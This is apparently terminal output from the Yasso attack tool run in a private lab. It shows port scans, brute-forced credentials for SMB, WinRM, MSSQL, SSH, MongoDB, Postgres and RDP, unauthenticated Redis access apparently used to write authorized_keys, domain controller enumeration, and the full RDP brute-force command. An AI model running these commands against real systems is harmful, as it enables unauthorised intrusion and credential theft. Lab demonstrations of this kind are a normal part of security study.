 [+] 192.168.248.219 22 open
[+] 192.168.248.128 1433 open
[+] 192.168.248.219 27017 open
[+] 192.168.248.219 6379 open
[+] 192.168.248.128 445 open
[+] 192.168.248.219 5432 open
----- [Yasso] Start do crack service -----
[+] 192.168.248.212 brute smb success [administrator:P@ssw0rd]
[+] 192.168.248.128 brute winrm success [administrator:930517]
[+] 192.168.248.128 brute mssql success [sa:admin@123]
[+] 192.168.248.128 brute smb success [administrator:930517]
[+] 192.168.248.219 brute ftp success [kali:kali]
[+] 192.168.248.219 brute ssh success [root:kali]
[+] Mongodb 192.168.248.219 unauthorized
[+] 192.168.248.219 brute mongodb success [admin:123456]
[+] Redis 192.168.248.219:6379 unauthorized
[+] os:[Linux 5.10.0-kali7-amd64 x86_64] path:[] dbfilename:[authorized_keys] pid:[12186]
[+] 192.168.248.219 brute postgres success [admin:admin@123]
----- [Yasso] Start do Windows service scan -----
[+] 192.168.248.212
[+] 192.168.248.128
KLION G Domain Name
OA U Workstation Service
OA U Server Service
[OXID] Hostname OA Network [192.168.248.128]
DC02 U Workstation Service
KLION G Domain Name
KLION G Domain Controllers
DC02 U Server Service
KLION U Domain Master Browser
-------------------------------------------
Windows Server 2012 R2 Standard 9600|Windows Server 2012 R2 Standard 6.3
NetBIOS domain name : KLION
NetBIOS computer name : DC02
DNS domain name : klion.local
DNS computer name : Dc02.klion.local
DNS tree name : klion.local
[SMB] IP 192.168.248.212 [domain: KLION hostname: DC02]
[OXID] Hostname Dc02 Network [192.168.248.212]
----- [Yasso] Start do web service scan -----
[+] 200 http://192.168.248.212 [IIS] IIS Windows Server
┌──(root💀kali)-[~/Desktop]
└─# ./Yasso_linux_x64 crack grdp -H 192.168.248.1/24 --domain "kilon.local" --crack --ud user.txt --pd pass.txt
[*] Brute Module [rdp]
[*] Have [user:2] [pass:3] [request:1536]
[+] 192.168.248.212 brute rdp success [kilon.local\administrator:P@ssw0rd]
[+] 192.168.248.128 brute rdp success [kilon.local\administrator:930517]
[*] brute rdp done
┌──(root💀kali)-[~/Desktop]
└─# ./Yasso_linux_x64 crack grdp -H 192.168.248.1/24 --domain "kilon.local" --crack --ud user.txt --pd pass.txt